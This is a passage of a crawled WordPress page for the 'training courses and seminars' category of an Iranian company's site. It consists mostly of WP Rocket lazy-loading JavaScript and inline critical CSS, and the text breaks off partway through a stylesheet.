

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shidfam.ir/category/%D8%AF%D9%88%D8%B1%D9%87-%D9%87%D8%A7-%D9%88-%D8%B3%D9%85%DB%8C%D9%86%D8%A7%D8%B1%D9%87%D8%A7%DB%8C-%D8%A2%D9%85%D9%88%D8%B2%D8%B4%DB%8C/
body_size: 41022
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" class="no-js">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="https://shidfam.ir/xmlrpc.php">
				<link rel="icon" type="image/x-icon" href="https://shidfam.ir/wp-content/uploads/2018/11/logo-org.png">
							<script type="rocketlazyloadscript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>دوره ها و سمینارهای آموزشی &#8211; شرکت اندیشمندان نگین شرق</title><style id="rocket-critical-css">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,header{display:block}a{background-color:transparent}h1{margin:.67em 0;font-size:2em}img{border:0}samp{font-family:monospace,monospace;font-size:1em}button,input,select{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}img{vertical-align:middle}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}h1,h2,h3,h4{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1,h2,h3{margin-top:20px;margin-bottom:10px}h4{margin-top:10px;margin-bottom:10px}h1{font-size:36px}h2{font-size:30px}h3{font-size:24px}h4{font-size:18px}p{margin:0 0 10px}.text-left{text-align:left}.text-right{text-align:right}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul{margin-top:0;margin-bottom:10px}ul ul{margin-bottom:0}samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.col-md-3,.col-md-4,.col-md-6,.col-md-8,.col-md-9,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-xs-12,.col-xs-3,.col-xs-6{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-12,.col-xs-3,.col-xs-6{float:left}.col-xs-12{width:100%}.col-xs-6{width:50%}.col-xs-3{width:25%}@media (min-width:768px){.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8{float:left}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}}@media (min-width:992px){.col-md-3,.col-md-4,.col-md-6,.col-md-8,.col-md-9{float:left}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-6{width:50%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=search]{-webkit-appearance:none}.fade{opacity:0}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}button.close{-webkit-appearance:none;padding:0;background:0 0;border:0}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}}.container:after,.container:before,.navbar-collapse:after,.navbar-collapse:before,.row:after,.row:before{display:table;content:" "}.container:after,.navbar-collapse:after,.row:after{clear:both}@-ms-viewport{width:device-width}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.woocommerce form .form-row{padding:3px;margin:0 0 6px}.woocommerce form .form-row label{line-height:2}.woocommerce form .form-row .required{color:red;font-weight:700;border:0}.woocommerce form .form-row input.input-text{box-sizing:border-box;width:100%;margin:0;outline:0}.woocommerce form .form-row ::-webkit-input-placeholder{line-height:normal}.woocommerce form .form-row :-moz-placeholder{line-height:normal}.woocommerce form .form-row :-ms-input-placeholder{line-height:normal}.woocommerce form.login,.woocommerce form.register{border:1px solid #d3ced2;padding:20px;margin:2em 0;text-align:left}.woocommerce form .form-row{padding:3px;margin:0 0 6px}.woocommerce form .form-row label{line-height:2}.woocommerce form .form-row .required{color:red;font-weight:700;border:0}.woocommerce form .form-row input.input-text{box-sizing:border-box;width:100%;margin:0;outline:0}.woocommerce form .form-row ::-webkit-input-placeholder{line-height:normal}.woocommerce form .form-row :-moz-placeholder{line-height:normal}.woocommerce form .form-row :-ms-input-placeholder{line-height:normal}.woocommerce form.login,.woocommerce form.register{border:1px solid #d3ced2;padding:20px;margin:2em 0;text-align:left}.woocommerce form .form-row{padding:3px;margin:0 0 6px}.woocommerce form .form-row label{line-height:2}.woocommerce form .form-row .required{color:red;font-weight:700;border:0}.woocommerce form .form-row input.input-text{box-sizing:border-box;width:100%;margin:0;outline:0}.woocommerce form .form-row ::-webkit-input-placeholder{line-height:normal}.woocommerce form .form-row :-moz-placeholder{line-height:normal}.woocommerce form .form-row :-ms-input-placeholder{line-height:normal}.woocommerce form.login,.woocommerce form.register{border:1px solid #d3ced2;padding:20px;margin:2em 0;text-align:left}.woocommerce form .form-row{padding:3px;margin:0 0 6px}.woocommerce form .form-row label{line-height:2}.woocommerce form .form-row .required{color:red;font-weight:700;border:0}.woocommerce form .form-row input.input-text{box-sizing:border-box;width:100%;margin:0;outline:0}.woocommerce form .form-row ::-webkit-input-placeholder{line-height:normal}.woocommerce form .form-row :-moz-placeholder{line-height:normal}.woocommerce form .form-row :-ms-input-placeholder{line-height:normal}.woocommerce form.login,.woocommerce form.register{border:1px solid #d3ced2;padding:20px;margin:2em 0;text-align:left}.woocommerce form .form-row{padding:3px;margin:0 0 6px}.woocommerce form .form-row label{line-height:2}.woocommerce form .form-row .required{color:red;font-weight:700;border:0}.woocommerce form .form-row input.input-text{box-sizing:border-box;width:100%;margin:0;outline:0}.woocommerce form .form-row ::-webkit-input-placeholder{line-height:normal}.woocommerce form .form-row :-moz-placeholder{line-height:normal}.woocommerce form .form-row :-ms-input-placeholder{line-height:normal}.woocommerce form.login,.woocommerce form.register{border:1px solid #d3ced2;padding:20px;margin:2em 0;text-align:left}.woocommerce form .form-row{padding:3px;margin:0 0 6px}.woocommerce form .form-row label{line-height:2}.woocommerce form .form-row .required{color:red;font-weight:700;border:0}.woocommerce form .form-row input.input-text{box-sizing:border-box;width:100%;margin:0;outline:0}.woocommerce form .form-row ::-webkit-input-placeholder{line-height:normal}.woocommerce form .form-row :-moz-placeholder{line-height:normal}.woocommerce form .form-row :-ms-input-placeholder{line-height:normal}.woocommerce form.login,.woocommerce form.register{border:1px solid #d3ced2;padding:20px;margin:2em 0;text-align:left}.woocommerce .col2-set:after,.woocommerce .col2-set:before{content:" ";display:table}.woocommerce .col2-set:after{clear:both}.woocommerce .col2-set{width:100%}.woocommerce .col2-set .col-1{float:left;width:48%;padding:1em}.woocommerce .col2-set .col-2{float:right;width:48%;padding:1em}.woocommerce form .form-row:after,.woocommerce form .form-row:before{content:" ";display:table}.woocommerce form .form-row-wide,.woocommerce form .form-row:after{clear:both}.woocommerce form .form-row label{display:block}.woocommerce form .form-row .input-text{box-sizing:border-box;width:100%}button::-moz-focus-inner{padding:0;border:0}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}html,body,div,span,h1,h2,h3,h4,p,a,samp,ul,li,form,label{border:0;margin:0;outline:0;padding:0;vertical-align:baseline}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:before,*:after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}article,aside,header{display:block}ul{margin-left:20px}a img{border:0}body{background-color:#ffffff;color:#656565;font-size:14px;font-family:Open Sans;font-weight:400;line-height:1.6}body .wrapper,.category-menu .categories-list{background-color:#ffffff}h1,h2,h3,h4{font-weight:600;color:#212121}h1{font-size:24px;margin-bottom:1em}h2{font-size:22px;margin-bottom:.8671em}h3{font-size:20px;margin-bottom:.7681em}h4{font-size:18px;margin-bottom:.6781em}p{margin-bottom:0.8em}samp{font-family:Inconsolata,monospace;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}ul{list-style-position:outside}li>ul{margin-bottom:0}li>ul{margin-left:1.3333em}img{-ms-interpolation-mode:bicubic;border:0;height:auto;max-width:100%;vertical-align:middle}::-webkit-input-placeholder{color:rgba(51,51,51,0.7)}:-moz-placeholder{color:rgba(51,51,51,0.7)}::-moz-placeholder{color:rgba(51,51,51,0.7);opacity:1}:-ms-input-placeholder{color:rgba(51,51,51,0.7)}button,input,select{font-size:14px;font-size:1.4rem;line-height:1.5;margin:0;max-width:100%;vertical-align:baseline}button,input{line-height:normal}input{background-image:-webkit-linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0));color:#707070;color:rgba(51,51,51,0.7)}select{padding:0.4781em}button,.button,input[type="submit"]{border:0;color:#fff;padding:8px 12px}input[type="search"]{-webkit-appearance:textfield}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type="text"],input[type="email"],input[type="password"],input[type="search"]{padding:0.2781em 0.675em;line-height:1.6781em;width:100%}input[type="checkbox"]{margin:0;padding:0;position:inherit}.search-form input[type="submit"],.widget .search-form input[type="submit"]{padding:0}a{color:#333;text-decoration:none}.emallshop-main-menu ul{list-style:none;margin:0}ul.main-navigation li{position:relative}ul.emallshop-horizontal-menu.main-navigation>li{float:left}ul.main-navigation>li>a{display:block;font-weight:600;padding:10px 12px}ul.main-navigation .sub-menu{border-top:3px solid;box-shadow:0 4px 8px -4px #333333;margin:0;left:0;width:210px;position:absolute;top:100%;z-index:99}ul.main-navigation .sub-menu{opacity:0;visibility:hidden;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px);z-index:999}ul.main-navigation .sub-menu li>a{display:block;font-size:13px;padding:9px 10px}ul.main-navigation .caret-arrow:before{font-family:FontAwesome;font-size:10px}ul.emallshop-vertical-menu>li>a .caret-arrow:before{float:right;padding-right:.6781em}ul.emallshop-vertical-menu>li>a .caret-arrow:before{content:"\f0da"}ul.main-navigation li a{position:relative}.category-menu{position:relative}.category-menu .category-menu-title{color:#fff;line-height:44px;padding:0 15px}.category-menu .category-menu-title h4{color:#ffffff;font-size:18px;font-size:1.8rem;display:inline-block;margin:0}.category-menu .down-up{float:right;text-align:right}.category-menu .categories-list{box-shadow:0px 2px 6px -4px #5c5c5c;display:none;position:absolute;width:100%;z-index:98}.emallshop-vertical-menu.main-navigation>li>a{font-weight:normal;font-size:13px;padding:10px 15px}.emallshop-vertical-menu.main-navigation>li:last-child>a{border-bottom:none}.emallshop-vertical-menu.main-navigation .caret-arrow:before{font-size:12px}.emallshop-main-menu .emallshop-vertical-menu{width:100%}.emallshop-main-menu .emallshop-vertical-menu .sub-menu{left:100%!important;top:0}.mobile-menu-wrapper{max-height:none;background-color:#fff;height:100%;width:270px;left:0;top:0;-webkit-transform:translate3d(-320px,0,0);transform:translate3d(-320px,0,0);position:fixed;background-color:#f5f5f5;z-index:10001}.mobile-menu-wrapper .navbar-collapse{position:absolute;overflow:scroll;overflow-x:hidden;top:0;right:0;bottom:0;left:0;margin:0;padding:0}.mobile-menu-wrapper .navbar-collapse::-webkit-scrollbar{display:none!important}.mobile-menu-wrapper #mobile-nav-close{background-color:#f5f5f5;color:#999;line-height:1;padding:15px;position:absolute;right:-41px;top:66px}.mobile-menu-wrapper ul{margin:0}.mobile-nav-tabs{display:block}.mobile-nav-tabs ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.mobile-nav-tabs li{background-color:#fcfcfc;-webkit-box-flex:1;-ms-flex:1 0 50%;flex:1 0 50%;max-width:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:18px;font-weight:600;list-style:none;justify-content:center;padding:12px 0}.mobile-nav-tabs li.active{color:#fff}.mobile-menu-wrapper .mobile-nav-content{display:none;animation:fadeIn 1s ease;-webkit-animation:fadeIn 1s ease}.mobile-menu-wrapper .mobile-nav-content.active{display:block}.mobile-menu-wrapper .mobile-main-menu{display:inline-block;width:100%}.mobile-menu-wrapper ul.mobile-main-menu,.mobile-topbar-wrapper{padding:0 20px;list-style:none;margin-bottom:2em}.mobile-menu-wrapper ul.mobile-main-menu li{margin-bottom:0;position:relative}.mobile-menu-wrapper ul.mobile-main-menu li>a{color:#999;display:block;position:relative}.mobile-menu-wrapper ul.mobile-main-menu ul{padding-left:15px;display:none;padding-top:10px}.mobile-menu-wrapper ul.mobile-main-menu ul li{padding:8px 0}.mobile-menu-wrapper ul.mobile-main-menu ul li a{font-size:14px;display:block}.mobile-menu-wrapper ul.mobile-main-menu ul li a:after{font-size:14px}.mobile-menu-wrapper ul.mobile-main-menu>li{border-bottom:1px solid #e5e5e5;padding:15px 0 14px 0;position:relative}.mobile-menu-wrapper ul.mobile-main-menu>li>a{padding-right:30px}.mobile-menu-wrapper .search-area{background-color:#e6e6e6;padding:12px 15px}.mobile-menu-wrapper .search-categories{display:none}.mobile-menu-wrapper .search-control-group{background-color:#ffffff}.mobile-menu-wrapper .mobile-topbar-social{margin-bottom:3em;padding:0 20px}.mobile-topbar-wrapper>span{display:block;font-size:12px;padding:5px 0}.mobile-topbar-wrapper>span span{margin-left:5px}.mobile-topbar-wrapper span a{color:#999;display:block}@media only screen and (max-width:992px){.mobile-menu-wrapper{display:block}.navbar-toggle{display:inline-block;float:none;margin:0;padding:8px 0;text-align:left}.navbar-toggle .icon-bar{width:25px;height:3px}}@media only screen and (min-width:768px) and (max-width:991px){.mobile-menu-wrapper{width:370px;-webkit-transform:translate3d(-420px,0,0);transform:translate3d(-420px,0,0)}.mobile-menu-wrapper .navbar-collapse{padding:0}}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.site-content:before,.site-content:after{content:"";display:table;table-layout:fixed}.site-content:after,.widget-area:after,.widget:after{clear:both}#header{background-color:#fcfcfc}.header-topbar{background-color:#fcfcfc}.header-topbar{font-size:12px}.header-topbar .customer-support-email{margin-right:15px}.customer-support-email,.customer-support-call,.social-link li{display:inline-block}.header-topbar .customer-support{padding:9px 0}ul.social-link{list-style:none;margin:0;padding:6px 0}ul.social-link li a{display:inline-block;font-size:14px;height:28px;line-height:27px;margin-right:5px;text-align:center;width:28px}.customer-support-email span,.customer-support-call span{padding:0 5px}.topbar-right>span{display:inline-block;padding:9px 8px}.header-topbar 